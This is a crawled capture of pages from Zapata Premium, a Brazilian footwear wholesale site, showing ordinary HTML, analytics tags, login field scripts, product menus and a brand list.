        $(document).ready(function(){
			
			// var formato = { minimumFractionDigits: 2 , style: 'currency', currency: 'BRL' }
            // var minVal = parseFloat($('.min-price span').text().replace(',', '.').replace('R$', ''));
            // var maxVal = parseFloat($('.max-price span').text().replace(',', '.').replace('R$', ''));
            // $( "#prices-range" ).slider({
            //     range: true,
            //     min: minVal,
            //     max: maxVal,
            //     step: 0.10,
            //     values: [ minVal, maxVal ],
            //     slide: function( event, ui ) {
            //         $('.min-price span').text(ui.values[ 0 ].toLocaleString('pt-BR', formato));
            //         $('.max-price span').text(ui.values[ 1 ].toLocaleString('pt-BR', formato));
					
			// 		$('.offline_p1').val(ui.values[ 0 ]);
			// 		$('.offline_p2').val(ui.values[ 1 ]);
            //     }
            // });

			setTimeout(() => {
				
				html = '<input class="simple-field" type="password" placeholder="Senha: mínimo de 6 dígitos" name="cad-senha1" autocomplete="off" id="cad-senha1"  validate=1> ' +
					   '<input class="simple-field" type="password" placeholder="Confirmar senha" name="cad-senha2" id="cad-senha2" autocomplete="off" validate=1>';

				html2 = '<input class="simple-field" type="text" placeholder="Email" name="login-email" id="login-email" required="" value="" autocomplete="off">' +
						'<input class="simple-field" type="password" placeholder="Senha" name="login-senha" id="login-senha" required="" value="" autocomplete="off">';

				$('#completeFieldPassword').html(html);
				$('#completeFieldPassword2').html(html2);

			}, 3000);
			
        });		
    </script>

	<script type="application/ld+json">
	{
	  "@context": "http://schema.org/",
	  "@type": "WebSite",
	  "name": "Zapata Premium",
	  "url": "https://zapatapremium.com.br/",
	  "potentialAction": {
		"@type": "SearchAction",
		"target": "https://zapatapremium.com.br/busca/?busca={search_term_string}",
		"query-input": "required name=search_term_string"
	  }
	}
	</script>	
	
   
<a href="https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718" target="_blank">
   <img src="/imagens/whatsapp-logo.png" style="height:55px; position:fixed; bottom: 20px; right: 25px; z-index:90;">
</a>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapatapremium.com.br/g/collect?v=2&tid=G-GS1ZQJJ4HC&gtm=45je61m0v890391914z8890037980za20gzb890037980zd890037980&_p=1769284555155&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=1689126777.1769284547&ecid=1744897035&ul=en-us%40posix&sr=1280x720&_fplc=0&ur=US-OH&frm=1&pscdl=noapi&_eu=AAAAAAQ&sst.tft=1769284555155&sst.lpc=228234134&sst.navt=n&sst.ude=0&sst.sw_exp=1&_s=3&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~116682875~117041588&sid=1769284548&sct=1&seg=1&dl=https%3A%2F%2Fzapatapremium.com.br%2F_%2Fservice_worker%2F61k0%2Fsw_iframe.html%3Forigin%3Dhttps%253A%252F%252Fzapatapremium.com.br%261p%3D1&dt=Zapata%20Premium%20-%20In%C3%ADcio&_tu=BA&en=gtm.dom&ep.event_id=7ecb8e34-8bd0-4242-9e87-0ac54575c154_1769284555498.15&ep.event_name=PageView&tfd=5065&richsstsse
body_size: 129877
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MBZNZH5');</script>
	<!-- End Google Tag Manager -->
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
	<meta name="description" content="Atacado personalizado de calçados e acessórios, monte sua caixa misturando cores, modelos e tamanhos. Temos os melhores preços e variedades do segmento. Experiência de mercado há mais de 60 anos atuando em São Paulo e atendendo todo o Brasil." />
	<link rel="canonical" href="https://zapatapremium.com.br/" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no, minimal-ui"/>
    <link href="//zapatapremium.com.br/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/idangerous.swiper.css" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web:400,700&amp;subset=latin-ext" rel="stylesheet">        
    <link href="//zapatapremium.com.br/css/style.css?20230235" rel="stylesheet" type="text/css" />
    <link href="//zapatapremium.com.br/css/easyzoom.css" rel="stylesheet" />
    <link rel="alternate" hreflang="x-default" href="https://zapatapremium.com.br/" />
    
	
	<meta property="og:type"  content="image" />
	<meta property="og:title" content="Zapata Premium"/>
	<meta property="og:image" content="https://zapatapremium.com.br/imagens/facebook_perfil.png"/>
	<meta property="og:url"   content="https://zapatapremium.com.br/"/>
	
    <!--[if IE 9]>
        <link href="css/ie9.css" rel="stylesheet" type="text/css" />
    <![endif]-->
    <link rel="shortcut icon" href="//zapatapremium.com.br/imagens/favicon.ico" />
  	<title>Zapata Premium - Início</title>	

</head>
<body class="style-3">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBZNZH5"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Global site tag (gtag.js) - Google Ads: 790224840 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-790224840"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'AW-790224840');
	</script>

	
	<style>
		/* -- LOADER -- */
		.lds-ring {
		  display: inline-block;
		  position: relative;
		  width: 64px;
		  height: 64px;
		}
		.lds-ring div {
		  box-sizing: border-box;
		  display: block;
		  position: absolute;
		  width: 51px;
		  height: 51px;
		  margin: 6px;
		  border: 6px solid #1976D2;
		  border-radius: 50%;
		  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
		  border-color: #1976D2 transparent transparent transparent;
		}
		.lds-ring div:nth-child(1) {
		  animation-delay: -0.45s;
		}
		.lds-ring div:nth-child(2) {
		  animation-delay: -0.3s;
		}
		.lds-ring div:nth-child(3) {
		  animation-delay: -0.15s;
		}
		@keyframes lds-ring {
		  0% {
			transform: rotate(0deg);
		  }
		  100% {
			transform: rotate(360deg);
		  }
		}	
	</style>
	
    <!-- LOADER -->
    <!-- <div id="loader-wrapper">
        <div class="bubbles">
            <div class="title">carregando</div>
            <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
        </div>
    </div>  -->
	
    <div id="content-block">

        <div class="content-center fixed-header-margin">

			<!-- HEADER -->
<div class="header-wrapper style-3">
	<header class="type-1">
		<div class="header-top">
			<div class="header-top-entry">
				<div class="title"><a href="javascript:;" onclick="fbq('track', 'Contact');window.location.href='https://api.whatsapp.com/send?1=pt_BR&phone=5511943115718'" target="_blank"><i class="fa fa-whatsapp" style="font-size: 14px;"></i>WhatsApp <b>(11) 94311-5718</b></a></div>
			</div>
			<div class="socials-box">
				<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
			</div>
			<div class="menu-button responsive-menu-toggle-class"><i class="fa fa-reorder"></i></div>
			<div class="clear"></div>
		</div>

		<div class="header-middle">
			<div class="logo-wrapper">
				<a id="logo" href="//zapatapremium.com.br/"><img src="//zapatapremium.com.br/imagens/logo.png" alt="" style="max-width: 250px;" /></a>
			</div>

			<div class="middle-entry">
				<div class="search-box">
					<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-1">
						<div class="search-button">
							<i class="fa fa-search"></i>
							<input type="submit" />
						</div>
						<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
						<div class="search-field">
							<input type="text" name="busca" value="" class="busca" placeholder="Olá, o que você procura?" />
						</div>
					</form>
				</div>
			</div>

			<div class="right-entries">
				<a class="header-functionality-entry open-search-popup" href="#"><i class="fa fa-search"></i><span>Busca</span></a>
				<a class="header-functionality-entry open-product" data-id="login-popup"><i class="fa fa-user"></i><div class="showTextMobile">Entrar</div><span>Entre ou Cadastre-se</span></a>				<a class="header-functionality-entry valida meus_favoritos" data-url="favoritos"><i class="fa fa-heart"></i><div class="showTextMobile">Favoritos</div><span>Meus Favoritos</span></a>
				<a class="header-functionality-entry" href="//zapatapremium.com.br/carrinho" ><i class="fa fa-shopping-cart"></i><div class="showTextMobile">Carrinho</div><span></span> <b>R$</b> <b class="carrinho-total"> 0,00</b></a>
			</div>

		</div>

		<div class="close-header-layer"></div>
		<div class="navigation">
			<div class="navigation-header responsive-menu-toggle-class">
				<div class="title">MENU</div>
				<div class="close-menu"></div>
			</div>
			<div class="nav-overflow">
				<div class="navigation-search-content">
					<div class="search-box size-1">
						<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-2">
							<div class="search-button">
								<i class="fa fa-search"></i>
								<input type="submit" />
							</div>
								<select class="search-drop-down select-busca" name="cat">
								</select>
								<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div class="search-field">
								<input type="text" name="busca" value="" class="busca3" placeholder="Olá, o que você procura?" />
							</div>
						</form>
					</div>
				</div>
				<nav>
					<ul>
						<li><a href="/inicio">Início</a></li>
						<li><a href="/lancamentos">Lançamentos</a></li>
						<li><a href="/promocoes">Promoções</a></li>
						
						
				<li class="full-width">
					<a href="//zapatapremium.com.br/feminino" class="menu_item">Feminino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Branco.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="8555" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="8555" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8555"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Slim Square <br> Branco</a>
					<div class="price">
						<div class="current">R$ 29,99</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/1749839008.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="11392" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="11392" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11392"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top Tiras <br> Café</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="feminino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/masculino" class="menu_item">Masculino</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050047_Hav-Tradicional_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="145" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="145" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="145"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Tradicional <br> Preto</a>
					<div class="price">
						<div class="current">R$ 19,01</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<div class="product-image">
						<img src="//zapatapremium.com.br/miniaturas/01050036_Hav-Top_Preto.jpg" alt="" class="open-product" data-id="produto-popup" data-produto="142" />
						<div class="bottom-line">
							<div class="right-align">
								<a href="javascript:;" data-id="produto-popup" data-produto="142" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
							</div>
							<div class="left-align">
								<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="142"><i class="fa fa-shopping-cart"></i> Comprar</a>
							</div>
						</div>
					</div>
					<a href="#" class="title">Chinelo Havaianas Top <br> Preto</a>
					<div class="price">
						<div class="current">R$ 25,50</div>
					</div>
				</div>
			</div>		 
		 
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="masculino" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/infantil" class="menu_item">Infantil</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Confecções</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li>
					</ul>
									
					<div class="submenu-list-title"><a href="infantil" class="menu_item">Acessórios</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
					</ul>
								</div>	
							</div>
						</div>
					</div>
				</li>
			
				<li class="full-width">
					<a href="//zapatapremium.com.br/bebe" class="menu_item">Bebê</a><i class="fa fa-chevron-down"></i>
					<div class="submenu">
						<div class="full-width-menu-items-right">
							<div class="submenu-list-title"><a href="#">Produtos Recomendados</a><span class="toggle-list-button"></span></div>
							<div class="menu-slider-out">
								<div class="menu-slider-in">										
									
			<div class="menu-slider-entry">
				<div class="product-slide-entry">
					<a href="//zapatapremium.com.br/destaques">
						<img src="//zapatapremium.com.br/imagens/banner-ver-todos.jpg" />
					</a>
				</div>
			</div>		 
		 
								</div>
							</div>
						</div>
						
						<div class="full-width-menu-items-left">
							<div class="row">
								<div class="col-lg-6">
									
					<div class="submenu-list-title"><a href="bebe" class="menu_item">Calçados</a><span class="toggle-list-button"></span></div>
					<ul class="list-type-1 toggle-list-container">
						<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
					</ul>
								</div>

								<div class="col-lg-6">
									
									
								</div>	
							</div>
						</div>
					</div>
				</li>
			
		<li class="simple-list todas_as_marcas">
			<a href="#">Todas as Marcas</a><i class="fa fa-chevron-down"></i>
			<div class="submenu">
				<ul class="simple-menu-list-column menu_marcas">
		
					<li><a href="//zapatapremium.com.br/marca/actvitta"><i class="fa fa-angle-right"></i>Actvitta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/adrun"><i class="fa fa-angle-right"></i>Adrun</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/albanese"><i class="fa fa-angle-right"></i>Albanese</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/azaleia"><i class="fa fa-angle-right"></i>Azaléia</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bad-boy"><i class="fa fa-angle-right"></i>Bad Boy</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/beira-rio"><i class="fa fa-angle-right"></i>Beira Rio</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bella-blue"><i class="fa fa-angle-right"></i>Bella Blue</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boa-onda"><i class="fa fa-angle-right"></i>Boa Onda</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/boardwalk"><i class="fa fa-angle-right"></i>BoardWalk</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/bouts"><i class="fa fa-angle-right"></i>Bouts</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/br-sport"><i class="fa fa-angle-right"></i>Br Sport</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/broken-rules"><i class="fa fa-angle-right"></i>Broken Rules</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/calvest"><i class="fa fa-angle-right"></i>Calvest</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/cartago"><i class="fa fa-angle-right"></i>Cartago</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/citadina"><i class="fa fa-angle-right"></i>Citadina</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dakota"><i class="fa fa-angle-right"></i>Dakota</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/democrata"><i class="fa fa-angle-right"></i>Democrata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/derby"><i class="fa fa-angle-right"></i>Derby</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dijean"><i class="fa fa-angle-right"></i>Dijean</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/dray"><i class="fa fa-angle-right"></i>Dray</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/duratti"><i class="fa fa-angle-right"></i>Duratti</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ferracini"><i class="fa fa-angle-right"></i>Ferracini</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/fila"><i class="fa fa-angle-right"></i>Fila</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gooc"><i class="fa fa-angle-right"></i>Gooc</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendene-kids"><i class="fa fa-angle-right"></i>Grendene Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/grendha"><i class="fa fa-angle-right"></i>Grendha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/gum"><i class="fa fa-angle-right"></i>Gum</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/havaianas"><i class="fa fa-angle-right"></i>Havaianas</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ipanema"><i class="fa fa-angle-right"></i>Ipanema</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/jota-pe"><i class="fa fa-angle-right"></i>Jota Pe</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kappa"><i class="fa fa-angle-right"></i>Kappa</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kidy-play"><i class="fa fa-angle-right"></i>Kidy Play</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/kolosh"><i class="fa fa-angle-right"></i>Kolosh</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/lupo"><i class="fa fa-angle-right"></i>Lupo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mariotta"><i class="fa fa-angle-right"></i>Mariotta</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mary-jane"><i class="fa fa-angle-right"></i>Mary Jane</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/meianyl"><i class="fa fa-angle-right"></i>MeiAnyl</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/modare"><i class="fa fa-angle-right"></i>Modare</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mokaccino"><i class="fa fa-angle-right"></i>Mokaccino</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/moleca"><i class="fa fa-angle-right"></i>Moleca</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinha"><i class="fa fa-angle-right"></i>Molekinha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/molekinho"><i class="fa fa-angle-right"></i>Molekinho</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mooncity"><i class="fa fa-angle-right"></i>Mooncity</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/mormaii"><i class="fa fa-angle-right"></i>Mormaii</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/nao-especificado"><i class="fa fa-angle-right"></i>Não Especificado</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/olympikus"><i class="fa fa-angle-right"></i>Olympikus</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/opanka"><i class="fa fa-angle-right"></i>Opanka</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pe-com-pe"><i class="fa fa-angle-right"></i>Pé com Pé</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pegada"><i class="fa fa-angle-right"></i>Pegada</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/penalty"><i class="fa fa-angle-right"></i>Penalty</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/piccadilly"><i class="fa fa-angle-right"></i>Piccadilly</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pingo-doce"><i class="fa fa-angle-right"></i>Pingo Doce</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/pipper"><i class="fa fa-angle-right"></i>Pipper</a></li>
		
